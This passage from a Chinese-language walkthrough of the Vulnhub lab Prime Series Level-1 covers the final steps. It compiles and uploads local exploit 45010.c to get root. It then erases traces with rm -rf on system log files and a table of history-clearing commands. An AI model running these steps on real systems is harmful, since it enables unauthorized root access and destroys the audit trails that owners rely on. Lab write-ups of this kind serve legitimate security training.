

0x15 权限提升



Ⅰ使用命令访问 45010.c 的文件路径。

cd /usr/share/exploitdb/exploits/linux/local



Ⅱ检索是否有这个文件,发现 45010.c 文件。

ls 45010*

Ⅲ复制 45010.c 文件到根目录中。

cp 45010.c ../../../../../../



Ⅳ返回到根目录查看 45010.c 文件。

cd ../

Ⅴ复制 45010.c 文件,重命名为 45010 。



gcc 45010.c -o 45010

Ⅵ上传木马文件到目标服务器中,使用 tmp 路径是因为这个路径是可以共享的。



upload /45010 /tmp/45010

Ⅶ使用 shell 命令访问目标计算机系统。

shell



Ⅷ打开 tmp 路径查看发现刚刚的木马文件成功传入目标计算机。

cd /tmp



Ⅸ使用 chmod +x 45010 命令,来执行权限提升。

chmod +x 45010



Ⅹ运行 45010 文件执行木马,获得目标系统的权限。

./45010





ⅩⅠ执行 whoami 命令显示目标计算机用户的用户名。

whoami

ⅩⅡ检查目标系统目录中发现的几个 txt 文件,至此已经完成了权限提升。

cat enc.txt

cat key.txt

cat root.txt



0x16 痕迹清理

Ⅰ使用 rm -rf 命令可以强制删除文件,后面的是一些日志路径以及指定这个日期进行删除。

rm -rf /var/run/utmp-2023-06-01 /var/log/wtmp-2023-06-01 /var/log/lastlog-2023-06-01 /var/log/btmp-2023-06-01 /var/log/auth.log-2023-06-01 /var/log/secure-2023-06-01 /var/log/maillog-2023-06-01 /var/log/message-2023-06-01 /var/log/cron-2023-06-01 /var/log/spooler-2023-06-01 /var/log/boot.log-2023-06-01

关于痕迹清理的相关命令:

| 命令 | 描述 |

| histroy -r | 删除当前会话历史记录 |

| history -c | 删除内存中的所有命令历史 |

| export HISTFILE=/dev/null export HISTSIZE=0 | 以 root 执行,可以不记录命令 |

0x17 参考文献

[1].魏钦6666. Prime(wfuzz模糊测试,CVE-2017-16695)[EB/OL]. [2023-06-01]. https://blog.csdn.net/m0_66299232/article/details/127404497?spm=1001.2014.3001.5502.

[2].红萝卜绿萝卜. 0x01--Prime_Series_Level-1靶场[EB/OL]. [2023-06-01]. https://blog.csdn.net/weixin_43742395/article/details/120323256.

[3].小孔吃不胖. Vulnhub靶场Prime_Series_Level-1渗透[EB/OL]. [2023-06-01]. https://blog.csdn.net/m0_65712192/article/details/128914895.

[4].清尘大哥. 渗透测试之痕迹清除[EB/OL]. [2023-06-01]. https://blog.csdn.net/qq_29864185/article/details/107059909.

[5].蜜罐小明哥. 安全研究 | 后渗透阶段清理痕迹方式总结[EB/OL]. [2023-06-01]. https://www.freebuf.com/articles/system/266458.html.

[6].linuxsec. 提权总结以及各种利用姿势[EB/OL]. [2023-06-01]. https://www.cnblogs.com/linuxsec/articles/11966287.html.

0x18 总结

由于作者水平有限,文中若有错误与不足欢迎留言,便于及时更正。